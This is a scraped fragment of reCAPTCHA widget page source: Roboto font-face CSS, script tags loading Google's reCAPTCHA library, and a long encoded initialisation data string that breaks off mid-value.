  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RsRFQeivQPPk1fgKcXFrlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RsRFQeivQPPk1fgKcXFrlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RsRFQeivQPPk1fgKcXFrlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0JAfDqn4Ww4jDhcKCaEgxYsKAB8K+GgJVwrTCqXdrVBlfJcKVwrnDvwA0wqJxw5B7FEfDokjCvcKmMMK+wpTDoMOZwofDlcO+JgHCusK/XSrCjcOnwqlcwoTDssKHwoJwdcO9wp1Awro6wp3DnE8dw7JmfsO/[base64]/CksKtwoNjw4McwoNAw4zDg2nCiWDDjk7DrcKZw6DDmTB1woppd8KzKcKSBcO6wpLCmcK5ecKOwpVrO05AOcKzOsO2w6wLwp57Y8K1wrUVbCV4w6prVsKTwo0uw5XDjmt/bDrDkcOxwqHCscOsGz7Cv8OCwos7woAlw7pQCcOoc2d+JMOeZcKeFcOEIxvCinUxw6/DpUQBw6p9wqgKw5vCkFQoEMODwoTDgHIqw4HCjGHCg8KiGE3Ds8O9OWF/Y1c0KMKRwrfDk33CucOmw67DvGHDicOSYDPDlz1mwr1vw5N7wpzCnsKYwoYUFMKyVwnCkgzCjgjClhLDvUM7w7LDh8KWNAsqw7MJRMOjwpAkXsOnW2hFTsOuI8ORbMOuwpDCs3LCtFg/CcOqNTLCnsKewpbDgkF4wrpYEMOmM8Olw4XDnxBVw4/DvH5Sw77CtsKywqLDicOgwr3Cs1LDlCZ9w5HCjQHCmMKOJkg7w5fDsMKbLVLCqcKJw6oyF0rDgGrCoMKxwpPChQ8vwpXCngLCqsOew5AUwpATw7HDjh09IsK7w7jDq2Y9G8O8a8KxKS7DlMKyRgjCj8KDw6M6wq0QMz3ClMO/wqMQWcO/wq4ddcOTRcOXGMO2LSB2w48VwqZEw4XDh0PDjQ/CssOmwoXCscKxOMKjw7HCtjXDh8OYUcO/eFE7NhgENMKuwqnCnAw+w4XCmFnCnTPCnAtPwrnDscKSw6F+LHsbw57CilHDmsKdOEwUw6tab8K7w5MowqJ0w5jDikHDt0xCw5UCwqkNw4XDvsOywrHDh8Klw6o5OcKEw5TChS7Dt8OfSVPCh1jCq8OtPADCjcKpX0PCnMO9wqg3FCoQwq/DtmAEacOzWcO8wr3CoTPCtcKSR8OiwrLDtBd3IjPChwvDnsKvwqlSwp/CisO0wrLDvBDDhsKMw5fCjQonwp/[base64]/Dhgoww5wJw7pNw6fDvkLCuH9iw7zDojwOFl/CmHNgwoTCv23CtDLDr8KtZ0A7w6bCu13Dkg/DqcKAw6bCj8Kmw7oxwqhFLTPDm1VVw47Ds8KGIsK2woPCpsO2wqcECcOtH8KkwrRXwpU9dTInbjzDvMOjw5HDmynCgVTDhk/DoGAnXFEQQinCiMKOdmwow7HCkMKiw6k/IcO6wqNhfhzClHEaw7/CpsOjw5XDjnMlQD/CgGlLwrYLOcOBwofCuzDDpsOkw5kzwow6w5lFw7kswpfDusOWw5XCrsOyHcK7w79uwpDDoggkWsOVO8Kiw4/[base64]/Ci3XCmQ0sJ8KUwpjDoiYoR8KNN8OwWVk0w53DisOzLG3DgcOfw5AGVh/DlcKSw5Bva8KORyfDuERUwqJ8wrnDjMOwYMOdwofCjMKewpXCsFhxw4jCvcKWGRrDlsOlw6FQEcKCCD8WCsKCfsOcw6bDjUYEFMOxP8OYw63ClD/CgMO6QcOhCSvCrsKOC8Kww6cZVAYZaMKcOcOCw47CucKvw61meMKxKMO9w5hSw7zDpcK+BGrDpRcjwpRBFHBvw5HDlznCpMOJSnRTwqEvP33Dg8OzwoLChcOUwqvCgMKowpfDsy4awrPCqmnCsMKCwpMAZyXDmcOFwofCqcK/[base64]/w7hEw7rCs8Ocw7t3wqvDrXgawpLChyfCgRbCv8Kqw7ZXwprCk8OYw6xbw4XDjMKaw7DDp8O8EMKoJUPCrmg7wofCs8KmwqNawrvDr8Orw7QLNh7Dh8Kpw4gSwqh+wqjCqQ1Qw78rwp7DkRxswphFNn/Cs8Kiw74gDV8mwqvDlsOaFV9WNcKmw5YYw5RKSAxGTcO+wqkBJGFjTTcRwr1dRMO0w6FWw4I5w5zCvsKlw491O8K1Y2/Dt8OFw5bCuMOQw4EeL8KqAcOZw4PDgS9mLsOXw4PDtMKMw4QxwpTCg3wPcsKtIBIHGMKaw4krI8OIYMO+PHXCunVWGcK3RyrDm8OyUxTCtcKUwr/DgsOXH8OWwpTClFzCgsOqwqbDri3DuhHCssOGJcOEw4x7WkgLwoIPUAM8w5zCt8Kqw7bDq8KnwrXDhcK/[base64]/IAnCrsKPw6LDg8OrwojCsMKQw6odFMKUwoPDgMKpcyzCucOPWcObw60/wrfCgMKLwrZTM8Ope8KLwpciwpXDv8KGSnrDgMK9w4DCp1MgwooTb8KFwrhiGWTCncOIPm1Uw7nCmFhkw6rDgVjCjiTDsR/CvgR3wqHDoMKxwrzCt8OSwq0lQ8O2RsO+TsKFDlHCisOkIQpjw5fDgkZaw7k/CxFfNmYiwqHCqsOEwqjCp8KGwrYMwoZIRTJowoB5ew/[base64]/[base64]/Di8KXwpvDusOEHFxswrBzShliasOEYyrCtcO4VMKiasKGw77Cp2DClltuwphLwpkewrLDrT4fTsOTwq/[base64]/Cmw7CogNxw5gvSUnCqE3ChcKDw4ZTBngLwpDCu8KHw4PDs8KIOitbw6ZPwoECXgFqTcK+eiDDqcOTw6/CscKvwpzDrMO/w6nCohvCrMKxDGjChX8MAEQawoPDocKGCsK+KsKXC3DDqMKIw7EPe8KjJDl+VsK0VMK2TxzCpG3DjsOfw5TDpsOzV8O5wovDscKww5LDoEwww5kQw7gKDUE2ZgxAwrrDkE3Cp3LCnFDDpTDDrW/DigDDm8Orw7RbAUnCmWxNIcKnw4FEwq7DjcKow6Ycw5MbOMOEOMKNwqVeWsKRwr/Cn8KZw6t9w5NWwqYnwoRlGcO1woJmOhnCiFMfw6TDqybChMOdwoY0D0vChyNBwr1swosRJ8OJS8Otwrdhw7pQw7cFwoxWV3TDhhDCoxrDpGpcw47DhsK3WMOTw4jDnMKLwp/DjcKUwp/DmMKXw7DDrMKZPm9ebhZzwqLCliJkasOeJMOLBMKmwrcnwojDoxp9wo8Qwq1iwosqRVMxw5oiDHQ9MMOfJcO2Fjoyw4fDjMOUw7PDlj0QaMO+ZTvCqcKEJcKYUA3DusObwoAxYMOAQ8KNw7IDRcOrXMKZw4Qbw5diwpDDncO5wp/Cky/DuMKow5ZXFcK/OMKPTcOCVWnDt8OxYi9EXicJw5Vnwp3Dl8OSwoMGw4zCvwg1w5LCkcOwwovDscOwwpXCtcKCPcKKNMKcaW1jD8KADcOHPcKMw5VywqVxYDJ2XMKbw4luVsOHw6LDmcO0w5gbAijCo8KWPsOXwqPCrX/CgWtVwpllw6VGwowTEcOmQsK6w4gaQUTDqWzDuCrCm8O5CyZhUG0aw7XDrVhSIcKYw4JJwrgGwrLDrGrDhcOJAMKjasKgI8O7wqstwoEJaDkTM1tiwroYw6Y/w50SQiTDpMKOX8Opwo9cwqHDhsKjw5HCn35kwp/CgMO5BMK1wpfDssKPCl3CrXLDjsKzwrHDiMKcP8OtMybDqMKtwqHDnB3CkMOADxPDusKzU0k0w4EDw6jDlUDDrHLDisKQw4dDNHrDskHDkMKoY8OeU8OkTsOHQi3Dh2Vkw4ZRe8KePxJkIzdIwo/CusK6F23DncOCw5rDlMOGfVkhRx7CvMOvSsO9UTsiJkRHwpXCpCVyw7fDrMO6WFUcw43DqMKmwoBgw48ew7/[base64]/DhcODHMKaDcKhM3PDvMKxI8OzPMOkw5chZSTCrMK4HcOZPcOowrNPM2pVwrvDq1EUFMOTw7LDicKEwo1Uw47CkCt5NRJJMMKEDsKdw6gzw4FxJsKcX1FUwqXCr2/CrF/CrsK/w7TCh8KQw4Ezw7RMSsOJw77CscO4BEHCqmsUw7bDpwx7w50LDcOWVMK4dR8RwqNfRMOIwojCiMKKM8O5BMKlwqRvbAPCssKUI8OBfMKXOXoGwo5Gw74BesKkwo7CtMK+w7ldKsKUNiwdw7VIw7jCsHHCr8K/w7Idw6DCtsOIdMOhGcK6aB4OwoVlNRDDucKwLm9/w5jClsKFesOzCDTCh3LCvCErSMK0VMOnYsOIMcO5ZMKXIcKkw7jCoxPDiGLChcORXWnDvlHCo8KTIsK+wp3DgMKFw6k/w6nCvWUTH37Cr8OLw5nDnDzDkMKZwrkkAcOoIMOyRsKtw5t2w7/DozbDhlbCnS7DiB3DmUjDvsOXwpwuw7LDiMO/w6dPwppyw7g3wqYDwqTCkcKnfknDqGvCoH3Co8OuXcK8H8KXJsKbYsKcKsOZLRpDH1DCvMO/TMOWw7YybUEiJMKywoNGDcK2ZMOSEMOmwqbDksOrw4wLfcOrTAHCkx7CpUnCoH7Dv1FDw5FRdykMD8KvwrTDjiTDq3MiwpTCrBjDo8KxRsK7w7ctwonCucKewrVPwq/CrcKnwpZww6VtwpTDuMOWw4DCgR7Dgw/Co8OWLCHCiMOHOsKzwp/CnmfCksK2w5RALMO/w4UnVMOiesKkwpNJNsKNw6/Dk8OvWy3ClkDDv1ltwpINU3BdJQHDvGLCvsOzNT5Mw4hPwrJ7w67DvcKXw5YcI8KBw7VswqI4wrnCoDTDunDCscKUw4bDsFbCsMOXwpHCunDCvcOjT8K+aw7ChzLCgFrDrMOsHFtYw4rCqcO6w65yRQ5Dwq/[base64]/[base64]/Ch8K+w7xiwrwBRTrClMO+ZibCuDEGwp/Cr8KjeQ/Doj8Owq/CpMKsw4PDlcKvwoIPwoYPNW0LJcOWw53DuDLCuzNTewvDpcOwWMOywpjDjcKIw4TCjMKHw5bCuyV1wqdkLcKZS8O2w5nCqyQ1wrk8QMKIMcOBw43DqMKOwpkZH8KMwpdRDcKQdDF2w6XCgcONwoXDnCUDaXg3VMOzw5/DjgBww4VFTcO2wq1CaMKPw5HCojtuwp5GwrRcwo4mwqLDtELCgMKyHwbCoVrDjcO0Pn/[base64]/[base64]/[base64]/[base64]/DmgNtw6jDi8OJHsKKw7rCvxHCiMOIwpLCo8KnwoTDhcODwp3DmlTDksOUw7puZQxiwrjCo8KWw7PDsg00GRTCvXJ8ScOiJsOgw4nCi8Oww6lNw7hVVsOUXRXCuB3DpGbCqcKFF8Oow59FbcK7UsOHw6PCqcK/R8KRXsO3w5HDvGEMMsKcVR7CjkrDv1bDk2E6w7MKXk3Dt8Kdw5PDq8KJCMORDcOlZ8OWecKjMSIEwow5dGoNw5PCusOpAwvDqcKoKsO3wpE0wp0AQcKTwpjDqsKkKcOrFCXDjsK/HwllZWbCjXYiw5g2wrjCucKcQcKPSMK7wpISwpYjBUxsQAbCpcONwpTDs8OnZX1BFsO3OiEQw6F+HiV3HcKUW8OvLFHCmxTCtQdewp/[base64]/CpU97KsKjwqfDtAHCv2fCl0VQBcKqwpYwKn0XCcK1wpgdw6fCssOtw7p+wqPDryw5wr/DvzfCvMKrwq5gY0TCgSbDn2TCmjXDpcO8w4JCwrvCiVx0DcKjXVvDjg91HgTCrHLCocOrw7vCi8O5wqHDok3CvAULQ8OEwq7ClMO6QMOFw7lKwqrDpsKfw615wowRw7Z8FsOiwrxtMMKEwqcow4A1OcOtw5B6wp7CiFZdwoXDpsKoaijClgp7cTrCv8Otb8O5wp/Cr8OLwrUyXEHDnMKGwpjCssK+Q8OncnDChS4Xw71Cwo/[base64]/Dt3ZCwo/DisKMCcO0woPCq8O7w7vDrhQFw6zCohM3wod3wodJwoDCo8OaIErDkVUibyUUehd8LsO7wpUZB8Oww5Zvw67DmsKjQ8OXwpNaCDsJw4pqFzVDw6EcKMOkKycuwp/[base64]/woXCjnPDvcO/[base64]/DiD1aw69PFMOlwrLDlj9FwrEgwqIHS8O5wrAsG2DDgizDkcO8wrZ6LcKrw7hDw7F9woZiw64Kwp44w57DjsKcCkTCjnd5w7YwwqzDmUDDn3xAw6diwo5Fw7IiwqLDnicvQcK0Q8Otw4HCpsOkwq9FwqvDvMO3wq/DnmY0wpkuwrzDtDzCvyzDlwPDuSPCvsOKwqvCgsOYGnAaw601woDCnkrCgMKLw6PDix90fmzDjMOkG2spJcOfbkABw5vDvRnCmcOaJDHCkcK/MsOTw7zDicK8wo3DvcOjw6jCrEcfwr0fG8O1w781wrVTwrrCkD/DlcOQTCjCi8O1VXPCnMOSLH8jUsOGaMOwwr/CusOSwqjCh2YccnXDs8Kcw6BUw5HDvlTCv8KRw63DvMKtwog1w6HDk8KpSTvCiwFdCh/DqyxAwotjE3vDhh/CssKYXjnDhMKnwoskLiN8W8OYNMK3w77DtMKUw6nCnkoZbmrCo8OnA8KjwrdFeV7CusKBwrvDkTQdfzrDjcOpWcOSwpDCsiNiwpdZw5DCusOIf8OUw6PCoVnDkxEsw7TDmjxxwo/[base64]/CnXrDnQ1iXsKUw5jDh3fDr2QPS8Obw6FSwpVQcB/Csn0LRcK+wpPCpcOhwpwbV8K5WsK9w6pLw5oqw6vDncOdwps9URHDosK6wq1TwpYYBsK8csOkwovCuxZ/TMObIcKCw6vDncKOShczw6/DvT/DjxPCvzV4InEqPBjDocOMRBNWwprDs1jCq3/Dq8KzwoTDp8OzLBzCqhTClhNuUWvCi3fCtj3Du8OPORDCosKqw4rCv1B4w5AOw6jCgUnCncKyPMK1w4/Co8O5w77CrTVXwrnDoC18wofCm8O4woDDh3Nsw6PDtWnCqMK4LsK6wrPClWM+w7dQVmrDhMKAwo0kwp9rWS9ewrLDlWNRwqJ8wofDhw81BDpIw5c4wr/[base64]/ClHDDrsO4w6XCoypLwrwwF3k9w5EOwpVVwrzCp2HCmUxlw54BWmfDgcKXw4bCr8KiFE5XScKFBigowp1AUcK9YcOgcMKKwrpUw7zDscK+wogAwqVrGcK4w7LCqSbDtRZuwqDCncOHAcK3w6NIKlHCqDnCksKVEsOcDcKVFVDCnmQ5H8Kjw4DCpsOIwpFJw77CmsK/[base64]/CjlbCt8O7ahDDqDUkwpd+eC9bw6fDthXCmn5/[base64]/CgjJae8K7HcODKcK+M8OfASbChkPCjHHDv8K3fcKIZsKGwqdRdMK9KMO/[base64]/DvcKZw7vDssO6NsKPwogRBMOqHcO3wrXDlU3CpxNtPMKrw784P2ALYEYLesOna3LDpcOtw6k8w4ZxwotbOAPDrgnCtsOPw7nCmVkew4/Cu0Z/w6fCjD/[base64]/CpMK0w4vDusOUFHMqw7FTLMKWw4nDuDjDisOCw4AGwrBPQsOVIsKYSknCvsKPwo3DkxZoRRRhwp4uFsOqw6XCtsOgUlFVw7B4GsKFe3/Dm8K5wrsyFcK+dwbDl8KeIMOHLFs8EsOUVx5EXC8Rw5fDm8OCB8KIwptWRlvCgUHCmcOkUxggw54aDsOedgDDpcKVChJZwpjCgsKGGmwtF8KtwpELEi9HWsK2XnrDul7DqAIheWzDn3oAwp1Ow7wbbkBUUGPDjMO9w7R/acO8PRdINsKDY0lpwpkmw53DpVFZUUjDjwTDgMKZHsKFwp3Cqz5IQcOYw5Nab8OeBQjDsysJHG1VPGHDsMKYw77Dh8OYw4nDgcOvVsKyZGYjw4zCkzJDwr0gYcKEOGrCpcOuw4zCnsOyw6vDosOVL8KWBsO8w7DCmjTCusK1w7tUVHZFwqjDu8OnRMO/A8KSH8KRwrcJE1w5YgNHS2XDshXDpQ/ChsKewpbCrzPCgcONGcOaJMKvPmtYwqwoJww1wqwjw67DkMKjwqQua3bDj8OPwq3Cvn3Dn8O1wphHXsOUwqUqWsOyZ27DuhN+wrAmFVrCojHDigfCscOoKcKgCm3DgMOuwrLDkmt9w4bCksOrwoPCucO/BMKcJ1BxDsKlw6RgMTfCvVPCmlLDqMOUCl4hwqdtegQ6XsKmwonCtsOEY0jCnQ4MQS4mF3nDl3wYLRzDrkfDqElJN2nCjsO2wo7DnsKHwp/[base64]/CoQBic2nCvMO7w7bDvcOyw6jCnsOVw5nDjTXCmW4Swo9Kw6nDg8KZwpHDgMO+wq7CoQzDuMOMCVE9bCx8w5nDuDXDiMKxcsO2JMOYw5fClMOPNsO/[base64]/woIKVSt5w4XDiMOSCS59wpxTeSsDPcOJM8KowrIWKDDDusOEdifCj3YVcMKgZlDDisK/W8KsC2M7ShHCr8OifSdzwqvCl1fCjcK4fFjDuMKrKy1zw7N+w4wAw5owwoBwUMOzclrDqcOEZ8OZK3YYwonDtzLCgsOlw7BYw4sOZ8Oxw7Exw6FRwr/DosOjwqEoTmZ9w63DlMKMcMKPejrCnDRRwo3Cg8KvwrAeNwJRw7HDkMOxbzR7wqvDuMKFe8OxwqDDsmZ/[base64]/DsF8IwprDg8KCRC/ChR7DvMKHwop4wpnChXXDi8OFTsKAZ0IYJcKVRcK2KBLDuXvDrlVLfcKlw7vDq8KTw4TCkjDCq8Oiw4DDuxvClVkWwqMZw7hLw75xwqvCssO7w6rDq8OTwoMqfRAxDVzCkMOpw64lZMKPQk8Vw6U3w5vDj8Kxw4o+w7VcwpHCqsOVw4PCjMOZw4N4PG/DjhXCkyNqwosdw4hIwpXDjl4Tw64KWcKFDsOWw73DrldbTsKeY8OJwohmwplNw5QRw7fDvAcOwrIyOzpGd8OTTsOAwo/DhyYRVMOuCHBKCj5KVTk/[base64]/DocKKdMKewr5Gw57Cs8OowpBewqXDtMKTUsKcw7sbYcO9RixRw5HCu8O6wosDEHnDpHvDrQ4CYD1kw47CmcO+wq/DosKyScKtwofDlFIaMMKswpFKwpjCmMKoBBHCosKFw57Dni0iw4fCqldVwqMfesKsw6oAWcOYZMKlccOaMsOwwpzClwnCksK0WWZKYUfDtMOqEcKEVGpmW1oJwpEOwoo0X8OZw79lNB5hDsKPSsOSw7vCuSPDj8KPw6bCrR3DhR/DnMK9OsO2wroQUsKqT8KUSk3Dk8OGwrnCuFBLwqPCk8K3QzDDkcKAwqTCpw/[base64]/ClMOAw6hgcwnDm8K+PSzDqMKaV8KTenoXfsKgw5HCr8KLBg7DkMOiwpV3ZXvDvMK2HC/CtsOiTkLDnMOEw5JJw4TDonTDuxFFw504H8Oewphhw4s5N8KkWRUUdEZnDcOyGT0GdsOQwp5QeD3DsHnClTMbXxIUw4bCjsKGaMOCw6dCAMO8wqMkZk7CnXXCsHcPwqhGw5fCjDXClsKfw6LDnjDChkvCgDQaAMK3csKkwro3TnnDm8OwPMKYwoXDiB81w6/[base64]/[base64]/[base64]/[base64]/w4c5wogXTj7CgMOdIjlSHAnDsDbCrQE3w54OwoUZZsONwoF5XsOEw5cEQMO2w4oSB2w6OQBawqjCmxA3UHXCrFBRBsKteBItAWBZflVVY8O0wpzChcKvw7NKw5MvQcKcC8OwwotfwpvDhcOEPCx3C2PDocOEw4JYScONwq/CimoLw4PDpTHCgsKyBMKpw5hnRGNlLGFtwrBeZi7DgMKUY8OKeMKfLMKAwrHDgcOYWn1/[base64]/CtkAIw5TCssOfw4XCs28uRSxiw6vDtXZFwoJUCMK1f8OdXzBrwqDCncOIehUwQgbCtMKDXCjCt8KZRBEyJjMKw4oEGnnDm8O2ecKyw7AkwpbDt8ObOmnCukwlKA8UeMKGw5TDkELCkMKVw4I/CEhvwo9LE8KfccKswoBgWVhMbMKewqEcFHVgGRXDuRHDm8OdIMKKw7IYw7siacONw4YrBcOgwqolABnDucK+XsOOw6zCnsOKw6jDkWrDjsKSwoxcL8OQC8OgfgPDnDLClsKeamvDncKaZMOLIXrCkcO0LiYZw6vDvMKpN8O0HErDohnDusK0w4/DlmYTZFIXwrkbwpQRw5jCs0TDgcKWwrbDghoVXEAzwpZZKgFnbirCgcOVNMOqJkhoFQnDgsKbCFbDvsKWfEfDpMObBMOBwo4kwo4PUBXDvMOWwrzCucOXw5HDosO7w7fChcOewoLCuMKWSMONMw3DjW3CksO/[base64]/DmsOBasOdw7fCg8KIwpFyF8OoP8OGw7/DhTnCqcKjwrLCoEnDvxsNYsOtdsKSWcKawog5wqHDnh8yEMOzw77CpE4CT8OOwo3DlcORJcKTw5rDucODw518OnZVwrECDcKzw5zDmRwwwr3Dl0vCry/DicK0w54aM8KKwoYIDjhGw5/DhHdma0c6ccKuf8O3WgTDkXTCkjEHAgIHw67CqiU1A8OUUsOwbj/Dp2hxCsOOw7MkRsOFwoFcVcOswrPChUJQAVlGQXglAsOfw6LDmsKLG8KQw7VowprCpCHCmi5Iwo/CpGfCjMK6wp0Gw6vDumfCtEBHwoQmw5LDngEBwr0dw5vCuVTCmyl4M0Z5UgBRwqTClsOfLsKUIQ0hZ8KkwprCssOCw4XCiMOxwrR3LQfDhxw9w74LGsOxw5vDoRXDpsOjw6cLwpDChMKqfULCnsKqw6nDoWQlHEjCicOgwr9yHWJBbMO/w4/CicOVM34vw63CvsOnw77Cr8KgwoUoHcOrTcOYw6Y/w4PDjWN3QARuHMOkXyDCiMOWdmV5w67CnMKcw6lRITzCqyfCj8OeC8O8NB/Cu00dw7YuICLDlcOuBsK7JW5FPcKlMmdxwpYSw57DgcOoQTfDum9Dw6/[base64]/DpTciCsOZFSRHecO/woLDtwxMwrVpClXCqwzCpwLCskLCoMKQTsKXwoULNGNDw7B7w4Z5wrVDYkfCp8OSQDTCjCdgB8OMw77DpCQGU1/DunvChcKuwrh8wpIoDhxFUcKlw4FVw4tkw6JKVw5GRcOrwpMSwrLDhsOucsKIYQckb8KvHE54fhXCksOYE8OsQsKyZcOUwr/CjcOew69Fw5wBwqzCoFJtSRpiwrjDmsKBwqRuw7xwYVwGwozCqn3DiMKxZG7CjMKow4vCohPDqGXDncK3E8KGbMO/[base64]/CqcOgwp5Nb1ZjCAzCg8O+AAvChcKtw7bClMKCw5EeKcONcnJ/fxrDl8O1w69/LiDCscK9wo59aR16wqE7FV/DmgDCqkk6wprDrnfDosOIFcKewpcVw4oVfhA6Xw1Xw5fDqB9lw7jCpR7CtwNhYxfCs8OxSWrCiMOrF8O9wqZAwrfCk0U+w4I2w6oFwqPClsOGKGrCq8OwwqzDkT3DmsKKw6bDlsOzA8Ktw5/[base64]/DtsKPGCzCjAZ9w5TCvcOWw7TCi3Jew65UBX/CqgNiw73Dl8OiA8OwZwMzOkfCpS3Cg8OnwqfDl8OIwpPDuMOXwrR5w63Do8KgXxpiwo1PwqLCmn3Di8Ojw45RRsOrw409BcKvw4Z7w68KfmnDoMKNBsOhVsOHworDncO/wpNLUW8Nw63DpnhnTGnCr8OsNzNowpLDnMK6wooKeMO4M2ZiAsK+DsOwwoXCpMKxJsKgwpvDscKUTcKfJMOgZwJYwq42cj8DYcORPUZXTAfCqcKbw4ANM0x/[base64]/CrgTDjGTCjsOcwovCmF1ubsOQw4zCtcKQbsOEwrEjwprDtcOUGMK3RsOXw7XDtMOzOkopwqciI8KoFcOrwqrDp8K9FRpKSsKOZ8OWw4wgwo/[base64]/[base64]/DtsOww4jCrxPDisOCw6s4wprDpsOyw653UBLDh8KNTMKXPMK6fMKWLsKuecKhIxh5SUDCikvCvsOOTWnCu8KqwqvDhcORw5XDpD/[base64]/CkCZlWUDDuXXCgsOwwqJsw57DqMOLBsOCwoc4wrrCrjJUwpHDqH3Cuzd/[base64]/CisKvNU1nHcOXJcKHPmrDuSnDkcKnwowiwrBkwpDCp2Y9YlfCs8KuwoLDmsKVw6TCpR46R04mw7p0w6fCg3ksPVvCvyTDtcO2w6vCjTvCmsOnFz3CmcKtQzbDpMO3w48kZ8ORw77DgHzDv8O9AcKVcsOWwrzDg1XDjsKUUMOJwq/DjQVJwpNOLcOZw4jDmWoZw4E+woDDmRnDpQgswp3Cg1PDqV0UCMK9ZyPDvGgkGcKPJygwBsK5T8KtVzrClh/[base64]/Dj2nClMKlcMO/[base64]/[base64]/UcONPWXDh8O7w7LDjsO6NsKBbQjDswNuXcKDN1xXw4XDs3LDq8OewpBjVSUGw5FWwrbClcOQwpvClMKEw54SCsOEw6VVwo/[base64]/CtRXDsT5DwovCp8KMw6PDjQ/DssO1wqHDvsO4UsKhZcKXc8ORw47Ds8OYGcKHw7HChsO6wpYCbgfDt17DnBB3w7hHI8OLw7F2McK1w4shUMOEAMO2wr5bw71IVFTCksK0GSfCql7CvB/Cq8OsIsODwpIPwq/[base64]/ClmsbwqrDtjsIG0TCpSYuw5kUw7XCrjM7wqoVHgnCi8KvwqjCmG/[base64]/EsKMMVw+w7lOw7/[base64]/DpMO5wpXDosOdYMOaw5PCrQYcwrJDQMKVw6vDgcORPi4fw6/DvHXCnMK3NSjDi8ODwovDicObwo/[base64]/DoUZ6agfDjjkiIMKjwoDDicKnf0XCrFRGw486w7Ydw4PClAkmSmvCucOnwo0Fw7rDkcKTw5t9Y097wqXCo8OKwo3CtcK0wqEUYMKnw4zDtMKhZ8K/L8OMLTNML8Oqw63Cj0MuwpTDpn4dw4dZw6rDizpPRcKrL8K4ZcOXRcO7w5ULCcO3GAHDncO3cMKXw5UfSG/DvcKQw4LDjgLDgXcudFl+O2E0wo3Dg2DDsTDDksOTLmbDgB7DsmrCnj